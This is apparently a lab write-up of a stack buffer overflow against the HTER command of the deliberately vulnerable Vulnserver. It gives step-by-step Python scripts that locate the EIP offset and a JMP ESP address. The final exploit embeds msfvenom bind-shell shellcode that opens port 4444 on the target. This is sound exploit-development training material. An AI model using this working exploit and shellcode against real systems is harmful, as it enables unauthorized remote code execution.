

I used the following skeleton for the exploitation of the HTER command.
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
buffer = "A"*3000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
Sending 3000 bytes of A”s caused a crash to the application. However, EIP was overwritten with AAAAAAAA instead of 41414141. I’ve sent different strings as buffers to further observed the behavior of the application. Based on it, I observed that the buffer was somehow being converted into hex bytes as opposed to ASCII. 
The unique strings generated by the command !mona pc didn’t work since the buffer was being converted into hex bytes. So, I used the “Binary Tree Analysis” method to determine the offset. Instead of sending 3000 A’s, I spent 1500 A’s and 1500 B’s.
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
buffer = "A"*1500
buffer += "B"*1500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
Since EIP was overwritten with BBBBBBBB, I knew that the bytes resided in the 2nd half of the buffer - the 1500 bytes of B’s. 
Next, I changed the 1500 B’s into 750 B’s and 750 C’s.
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
buffer = "A"*1500
buffer += "B"*750
buffer += "C"*750
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
Again, EIP was still overwritten with B’s. 
I repeated the same process a few times until I discovered that the offset was 2040 bytes. The following shows the updated code. (Note: I used 8 B’s instead of 4 only since the buffer was being converted into hex bytes.)
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
buffer = "A"*2040
buffer += "BBBBBBBB"
buffer += "C"*(3000-len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
Running the new code resulted into EIP being overwritten with 8 B’s. As seen also, ESP was located right after the buffer of B’s. 
To redirect the execution to the buffer of C’s, I used !mona jmp -r esp -m ‘essfunc.dll’ to find an address containing a JMP ESP instruction. For this, I used the first address, which was 0x625011AF. 
I then modified the code to the following.
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
buffer = "A"*2040
buffer += "AF115062" # JMP ESP from essfunc.dll
buffer += "C"*(3000-len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
As seen, the redirection worked. 
The next thing that I did was generate a shellcode in hex format. 
The following shows the final exploit code.
#!/usr/bin/python
import os
import sys
import socket
host = "192.168.1.129"
port = 9999
# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f hex
# Payload size: 355 bytes
shellcode = "ba4644ed07ddc6d97424f45e29c9b15383eefc31560e03104a0ff260ba4dfd983b32777d0a72e3f63d42675ab229254e415fe261e2ead44cf34724cf779a792f49558c2e8e887d6247c6d092ec92e819be3369fe77355851036c7a50c004334a05208de1fdde0c23cc1fa20ae0edba4bc70dc9a53bb3ca72416f5e60e1e4f84c13289e071f85d44f3c1838e43891bf2ac9e19bee91b282b77f14baa7dfc91eacf21e13ef9ad31e0f5b7c287c692382eac1ac0ced2687e961d9280aa81e7c5ac2b7fd31123728af1a9e83d2e760745347099e5cb829a1b6d1c25c39cc4ee8df847ebc4830bd9b40a7bec9f84ff61b3e70070e68e68c5dac17934b844004014523b4164cd355840b2313b58374740bda106832740671a2bf82ae17410b2223651bfaac214f52fbff3914554e93ce0a187396609b0597ac6de92619281686cdbc6ffa6d42babe8ea16ecb267cfb762b7fd6b552fcd245a11c9740ed9a44397e4f6aee7f5a"
buffer = "A"*2040
buffer += "AF115062" # JMP ESP from essfunc.dll
buffer += "90"*16 # nopsled
buffer += shellcode
buffer += "C"*(3000-len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
print "[*] Sending exploit..."
s.send("HTER 0" + buffer)
print s.recv(1024)
s.close()
Running this caused the target machine to spawn a “listening” port on 4444/tcp.